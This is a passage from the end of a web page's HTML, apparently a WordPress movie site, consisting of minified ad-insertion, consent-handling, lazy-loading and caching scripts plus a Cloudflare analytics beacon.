h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};ai_js_code=!0</script> <script data-no-optimize="1" type="e3197532528104b423644b4d-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="e3197532528104b423644b4d-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="e3197532528104b423644b4d-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://9xmovies.casa/wp-content/litespeed/js/6aa68d1012210070a9d92c4daa7dd0ab.js?ver=7a3b0"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e3197532528104b423644b4d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e71080764b044266aaa384223ae299c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 03:51:50 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 03:51:50 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->